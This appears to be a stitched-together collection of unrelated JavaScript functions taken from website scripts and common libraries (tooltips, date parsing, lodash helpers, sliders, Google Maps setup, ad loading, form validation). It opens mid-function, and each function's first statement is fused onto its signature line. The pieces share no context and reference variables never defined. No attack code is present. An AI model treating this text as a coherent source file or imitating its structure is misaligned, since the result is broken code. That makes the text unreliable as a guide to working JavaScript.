	dv.style.border='0';
	dv.style.padding='0';
	dv.style.margin='0';
	tB.appendChild(dv);
}

        function o() {            "in" != s.hoverState && n.detach(), s.$element.removeAttr("aria-describedby").trigger("hidden.bs." + s.type), e && e()
        }

function setPublicKey(pub, enc) {  enc = enc || 'utf8';
  if (!Buffer.isBuffer(pub)) {
    pub = new Buffer(pub, enc);
  }
  this._pub = new BN(pub);
  return this;
}

        function fullWidthRow() {            var $elements = $('[data-vc-full-width="true"]');
            $.each($elements, function(key, item) {
                var $el = $(this);
                $el.addClass("vc_hidden");
                var $el_full = $el.next(".vc_row-full-width");
                if ($el_full.length || ($el_full = $el.parent().next(".vc_row-full-width")), $el_full.length) {
                    var el_margin_left = parseInt($el.css("margin-left"), 10),
                        el_margin_right = parseInt($el.css("margin-right"), 10),
                        offset = 0 - $el_full.offset().left - el_margin_left,
                        width = $(window).width();
                    if ($el.css({
                            position: "relative",
                            left: offset,
                            "box-sizing": "border-box",
                            width: $(window).width()
                        }), !$el.data("vcStretchContent")) {
                        var padding = -1 * offset;
                        0 > padding && (padding = 0);
                        var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                        0 > paddingRight && (paddingRight = 0), $el.css({
                            "padding-left": padding + "px",
                            "padding-right": paddingRight + "px"
                        })
                    }
                    $el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
                        el: $el,
                        offset: offset,
                        marginLeft: el_margin_left,
                        marginRight: el_margin_right,
                        elFull: $el_full,
                        width: width
                    })
                }
            }), $(document).trigger("vc-full-width-row", $elements)
        }

function theYear(){	var mydate=new Date();
	var year=mydate.getYear();
	if (year < 1000) year+=1900;
	return year;
}

function OuvreFenetre() {  ouvrir_fenetre=window.open("URL","NOM","PROPRIÉTÉS")
}

		    function mtphr_dnt_rotator_delay() {			    // Start the ticker timer
			    mtphr_dnt_rotator_pause();
					ticker_delay = setInterval( function() {
						// Find the new tick
			    	var new_tick = parseInt(vars.current_tick + 1);
						if( new_tick == vars.tick_count ) {
							new_tick = 0;
						}
						mtphr_dnt_rotator_update( new_tick );
			    }, parseInt(settings.rotate_delay*1000));
		    }

    function prepareConfig (config) {        var input = config._i,
            format = config._f;
        config._locale = config._locale || getLocale(config._l);
        if (input === null || (format === undefined && input === '')) {
            return createInvalid({nullInput: true});
        }
        if (typeof input === 'string') {
            config._i = input = config._locale.preparse(input);
        }
        if (isMoment(input)) {
            return new Moment(checkOverflow(input));
        } else if (isDate(input)) {
            config._d = input;
        } else if (isArray(format)) {
            configFromStringAndArray(config);
        } else if (format) {
            configFromStringAndFormat(config);
        }  else {
            configFromInput(config);
        }
        if (!isValid(config)) {
            config._d = null;
        }
        return config;
    }

	function fullwidthImgOnlySizingInit(){		////set inital sizes
		$('.full-width-section:not(.custom-skip)').each(function(){
			
			var $fwsHeight = $(this).outerHeight(true);
			//make sure it's empty and also not being used as a small dvider
			if($(this).find('.span_12 *').length == 0 && $.trim( $(this).find('.span_12').text() ).length == 0  && $fwsHeight > 40){
				$(this).addClass('bg-only');
				$(this).css({'height': $fwsHeight, 'padding-top': '0px', 'padding-bottom': '0px'});
				$(this).attr('data-image-height',$fwsHeight);
			}
		});
	}

function hasOwnProperty(obj, prop) {  return Object.prototype.hasOwnProperty.call(obj, prop);
}

  function defer() {    var args = update([0.01], arguments);
    return this.delay.apply(this, args);
  }

function initialize() {var myLatLng = new google.maps.LatLng(45.668525, 12.256960);
var options = {
                zoom: 14,
                center: myLatLng,
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };
        var map = new google.maps.Map(document.getElementById('map'), options);
        var marker = new google.maps.Marker({position: myLatLng, map: map});
        
var fenway = new google.maps.LatLng(45.668525, 12.256960);
var panoramaOptions = {
    
  linksControl: false,
  panControl: true,
  zoomControlOptions: {
    style: google.maps.ZoomControlStyle.SMALL
  },
  enableCloseButton: false,
  visible:true,
  position: fenway,
    pov: {
    heading: 128,
    pitch: 0,
    zoom: 1
  }
};
var panorama = new  google.maps.StreetViewPanorama(document.getElementById("street"), panoramaOptions);
}

	function displayAltContent(obj) {		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			win.attachEvent("onload", function() { obj.parentNode.removeChild(obj); });
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}	

    function getArgs(args) {        if (isString(args[0])) {
            args[0] = find(args[0]);
        }
        if (isFunction(args[2])) {
            args.splice(2, 0, false);
        }
        return args;
    }

  function spinnerStop () {    $spinner.detach();
    spinner && spinner.stop();
  }

  function changeAutoplay () {    //console.log('changeAutoplay');
    clearTimeout(changeAutoplay.t);
    waitFor.stop(changeAutoplay.w);
    if (!opts.autoplay || pausedAutoplayFLAG) {
      if (that.autoplay) {
        that.autoplay = false;
        triggerEvent('stopautoplay');
      }
      return;
    }
    //console.log('changeAutoplay continue');
    if (!that.autoplay) {
      that.autoplay = true;
      triggerEvent('startautoplay');
    }
    var _activeIndex = activeIndex;
    var frameData = activeFrame[STAGE_FRAME_KEY].data();
    changeAutoplay.w = waitFor(function () {
      //console.log('wait for the state of the current frame');
      return frameData.state || _activeIndex !== activeIndex;
    }, function () {
      //console.log('the current frame is ready');
      changeAutoplay.t = setTimeout(function () {
        //console.log('changeAutoplay.t setTimeout', pausedAutoplayFLAG, _activeIndex !== activeIndex);
        if (pausedAutoplayFLAG || _activeIndex !== activeIndex) return;
        var _nextAutoplayIndex = nextAutoplayIndex,
            nextFrameData = data[_nextAutoplayIndex][STAGE_FRAME_KEY].data();
        changeAutoplay.w = waitFor(function () {
          //console.log('wait for the state of the next frame');
          return nextFrameData.state || _nextAutoplayIndex !== nextAutoplayIndex;
        }, function () {
          if (pausedAutoplayFLAG || _nextAutoplayIndex !== nextAutoplayIndex) return;
          that.show(o_loop ? getDirectionSign(!o_rtl) : nextAutoplayIndex);
        });
      }, opts.autoplay);
    });
  }

    function a(t, e) {        try {
            return t.type = e, !0
        } catch (r) {
            return !1
        }
    }

    function wpsolr_select_value(current) {        var selected_values = current.val();
        //console.log(selected_values);
        //console.log(current.prop('multiple'));
        if (current.prop('multiple')) {
            // It is a multi-select. Delete first to replace values.
            current.children().removeClass('checked');
        }
        wpsolr_facet_change(current.find('option:selected'), event);
    }

  function LoadingImage( img ) {    this.img = img;
  }

  function cumulativeOffset(element) {    element = $(element);
    var valueT = 0, valueL = 0;
    if (element.parentNode) {
      do {
        valueT += element.offsetTop  || 0;
        valueL += element.offsetLeft || 0;
        element = element.offsetParent;
      } while (element);
    }
    return new Element.Offset(valueL, valueT);
  }

    function createCaseFirst(methodName) {      return function(string) {
        string = toString(string);
        var strSymbols = hasUnicode(string)
          ? stringToArray(string)
          : undefined;
        var chr = strSymbols
          ? strSymbols[0]
          : string.charAt(0);
        var trailing = strSymbols
          ? castSlice(strSymbols, 1).join('')
          : string.slice(1);
        return chr[methodName]() + trailing;
      };
    }

    function waitEnd(dom, eventName, cb) {        var data = getMetaData(dom, eventName);
        if(!data) {
            cb();
            return;
        }
        var duration = isNaN(parseFloat(data.duration)) ? 1000 : parseFloat(data.duration);
        var delay = isNaN(parseFloat(data.delay)) ? 0 : parseFloat(data.delay);
        if(data.infinited === 'true') {
            return;
        }
        return setTimeout(function() {
            cb();
        }, delay + duration);
    }

	function loadAd( elem ) {		elem.removeClass("unloaded");
		adUtility.insertAd(elem.attr('id'), { type: adUtility[elem.data('type')], adPath: adUnitPath, targeting: adTargets() });
	}

        function Conditional(domElementIdentifier, referenceDOMTree){            this._conditionalDomIdentifier = domElementIdentifier;
            if(typeof domElementIdentifier !== 'string'){
                var domElement = domElementIdentifier;
                this._conditionalDomIdentifier = '#' + getOrAssignID(domElement);
                if(!isHTMLElement(domElement) || !domElement.hasAttribute(CONDITIONAL_ATTRIBUTE_NAME)){
                    throw new Error( 'this element doesn\'t have a "'+CONDITIONAL_ATTRIBUTE_NAME+'" attribute');
                }
            }
            this._conditionalDomIdentifier = _escapeQuerySelector(this._conditionalDomIdentifier);
            this.referenceDOMTree = referenceDOMTree || document;
        }

function getAngle(p1, p2, props) {    if (!props) {
        props = PROPS_XY;
    }
    var x = p2[props[0]] - p1[props[0]],
        y = p2[props[1]] - p1[props[1]];
    return Math.atan2(y, x) * 180 / Math.PI;
}

		function depths(touchEnabled, elem, layers, totalLayers, shine) {			
			var w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth;
			var revNum = totalLayers;
			var container = elem.firstChild;
			
			//set z
			for(var ly=0;ly<totalLayers;ly++){
				//layers[ly].style.transform = 'translateX(' + (offsetX * revNum) * ((ly * 2.5) / wMultiple) + 'px) translateY(' + (offsetY * totalLayers) * ((ly * 2.5) / wMultiple) + 'px) translateZ(0)';
				if(ly == 0) $(layers[ly]).css('transform', 'translateZ(0px)');
				else $(layers[ly]).css('transform','translateZ(' +(w*3)/27*(ly*1.1) + 'px) ');
				revNum--;
			}
			
			totalLayers = totalLayers + 3;
			//set perspective from beginning
			$(container).css('transform','perspective('+ w*3 +'px)');
			//$(elem).parents('.col').find('.parallaxImg-shine').css('transform','translateZ('+(w*3)/70*(totalLayers*1.1) +'px)');
		}

	function init() {		headerHeight = $header.outerHeight();
		$headers = $( '.article__header' ).first();
	}

    function SelectParser() {      this.options_index = 0;
      this.parsed = [];
    }

  function fireContentLoadedEvent() {    if (document.loaded) return;
    if (timer) window.clearTimeout(timer);
    document.loaded = true;
    document.fire('dom:loaded');
  }

	    function TakeLastSubscriber(destination, total) {	        _super.call(this, destination);
	        this.total = total;
	        this.ring = new Array();
	        this.count = 0;
	    }

function setIEOffsets(node, offsets) {  var range = document.selection.createRange().duplicate();
  var start, end;
  if (offsets.end === undefined) {
    start = offsets.start;
    end = start;
  } else if (offsets.start > offsets.end) {
    start = offsets.end;
    end = offsets.start;
  } else {
    start = offsets.start;
    end = offsets.end;
  }
  range.moveToElementText(node);
  range.moveStart('character', start);
  range.setEndPoint('EndToStart', range);
  range.moveEnd('character', end - start);
  range.select();
}

    function createCtor(Ctor) {      return function() {
        // Use a `switch` statement to work with class constructors. See
        // http://ecma-international.org/ecma-262/7.0/#sec-ecmascript-function-objects-call-thisargument-argumentslist
        // for more details.
        var args = arguments;
        switch (args.length) {
          case 0: return new Ctor;
          case 1: return new Ctor(args[0]);
          case 2: return new Ctor(args[0], args[1]);
          case 3: return new Ctor(args[0], args[1], args[2]);
          case 4: return new Ctor(args[0], args[1], args[2], args[3]);
          case 5: return new Ctor(args[0], args[1], args[2], args[3], args[4]);
          case 6: return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5]);
          case 7: return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5], args[6]);
        }
        var thisBinding = baseCreate(Ctor.prototype),
            result = Ctor.apply(thisBinding, args);
        // Mimic the constructor's `return` behavior.
        // See https://es5.github.io/#x13.2.2 for more details.
        return isObject(result) ? result : thisBinding;
      };
    }

			function delegate( event ) {				// Set form expando on contenteditable
				if ( !this.form && this.hasAttribute( "contenteditable" ) ) {
					this.form = $( this ).closest( "form" )[ 0 ];
					this.name = $( this ).attr( "name" );
				}
				var validator = $.data( this.form, "validator" ),
					eventType = "on" + event.type.replace( /^validate/, "" ),
					settings = validator.settings;
				if ( settings[ eventType ] && !$( this ).is( settings.ignore ) ) {
					settings[ eventType ].call( validator, this, event );
				}
			}

function parsingFlags () {    return extend({}, getParsingFlags(this));
}

        function iOS() {            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        }

function localeMeridiem (hours, minutes, isLower) {    if (hours > 11) {
        return isLower ? 'pm' : 'PM';
    } else {
        return isLower ? 'am' : 'AM';
    }
}

function initProgressBarsIcon(){	"use strict";
	if($j('.q_progress_bars_icons_holder').length){
		$j('.q_progress_bars_icons_holder').each(function() {
			var $this = $j(this);
			$this.appear(function() {
				$this.find('.q_progress_bars_icons').css('opacity','1');
				$this.find('.q_progress_bars_icons').each(function() {
					var number = $j(this).find('.q_progress_bars_icons_inner').data('number');
					var size = $j(this).find('.q_progress_bars_icons_inner').data('size');
					if(size !== ""){
						$j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width': size+'px','height':size+'px'});
						$j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size': size/2+'px'});
					}
					var bars = $j(this).find('.bar');
					bars.each(function(i){
						if(i < number){
							var time = (i + 1)*150;
							timeOuts[i] = setTimeout(function(){
								$j(bars[i]).addClass('active');
							},time);
						}
					});
				});
			},{accX: 0, accY: -200});
		});
	}
}

		function cancelTouch() {			image.unbind('touchmove', onTouchMove);
			startX = null;
			isMove = false;
		}

    function slideChangeCallbacks(direction) {        //Transition Start Callback
        _this.callPlugins('onSlideChangeStart');
        if (params.onSlideChangeStart) {
            if (params.queueStartCallbacks && _this.support.transitions) {
                if (_this._queueStartCallbacks) return;
                _this._queueStartCallbacks = true;
                _this.fireCallback(params.onSlideChangeStart, _this, direction)
                _this.wrapperTransitionEnd(function(){
                    _this._queueStartCallbacks = false;
                })
            }
            else _this.fireCallback(params.onSlideChangeStart, _this, direction)
        }
        //Transition End Callback
        if (params.onSlideChangeEnd) {
            if (_this.support.transitions) {
                if (params.queueEndCallbacks) {
                    if (_this._queueEndCallbacks) return;
                    _this._queueEndCallbacks = true;
                    _this.wrapperTransitionEnd(function(swiper){ 
                        setTimeout(function(){ if (params.loop) _this.fixLoop(); },50);
                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                    })
                     
                }
                else _this.wrapperTransitionEnd(function(swiper){
                    //setTimeout(function(){ if (params.loop) _this.fixLoop(); },50);
                    _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                })
            }
            else {
                if (!params.DOMAnimation) {
                    setTimeout(function(){
                       _this.fireCallback(params.onSlideChangeStart, _this, direction)
                    },10)
                }
            }
        }
    }

function swapTitle(origObj, swapObj){	if(jQuery(origObj).prop("tagName") == 'IMG'){
		var origsrc = jQuery(origObj).prop('src');
		var swapsrc = jQuery(swapObj).prop('src');
		jQuery(origObj).prop('src',swapsrc);
		jQuery(swapObj).prop('src',origsrc);
	}
	else{
		var orightml = jQuery(origObj).html();
		var swaphtml = jQuery(swapObj).html();
		jQuery(origObj).html(swaphtml);
		jQuery(swapObj).html(orightml);
		//is cufon involved? if so, do that thing
		if(swaphtml.indexOf("<cufon") != -1){
			var trigelem = jQuery(this).get(0).tagName;
			Cufon.replace(trigelem);
		}
	}
}
